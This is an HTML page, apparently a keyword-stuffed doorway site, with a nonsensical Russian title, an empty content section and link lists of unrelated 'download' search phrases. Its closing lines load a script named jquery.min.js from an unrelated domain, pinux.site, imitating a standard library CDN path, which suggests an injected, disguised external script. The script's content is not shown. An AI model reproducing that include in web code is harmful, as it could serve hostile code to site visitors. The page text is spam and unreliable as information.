

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-poka-eto-kazhetsya-vazhnym-smyslovye-gallyucinacii-akkordy.html
body_size: 1756
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пока это кажется важным смысловые галлюцинации аккорды - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пока это кажется важным смысловые галлюцинации аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-pesnyu-po-nochnomu-gorodu.html">Скачать песню по ночному городу</a></li>
                                <li><a href="j0dbs-raspisanie-avtobusov-vladimir-tver.html">Расписание автобусов владимир тверь</a></li>
                                <li><a href="j0dbs-blank-lichnaya-karta-obuchayuschegosya-skachat.html">Бланк личная карта обучающегося скачать</a></li>
                                <li><a href="j0dbs-siemens-plm-nx.html">Siemens plm nx</a></li>
                                <li><a href="j0dbs-transcend-info.html">Transcend info</a></li>
                                <li><a href="j0dbs-sladkiy-keksik-igra.html">Сладкий кексик игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-pesnya-pro-barboskinyh-skachat.html">Песня про барбоскиных скачать</a></li>
                                            <li><a href="j0dbs-detstvo-shatunov-skachat-rington.html">Детство шатунов скачать рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-goltis-knigi-skachat.html">Голтис книги скачать</a></li>
                                            <li><a href="j0dbs-skachat-besplatno-pesni-80-h-godov-italyancev.html">Скачать бесплатно песни 80 х годов итальянцев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-programma-tv-kanaly.html">Скачать программа тв каналы</a></li>
                                            <li><a href="j0dbs-belyy-honda-akkord.html">Белый хонда аккорд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-novaya-shema-metro-2015-goda.html">Новая схема метро 2015 года</a></li>
                                            <li><a href="j0dbs-mod-dlya-maynkraft-pixelmon.html">Мод для майнкрафт pixelmon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
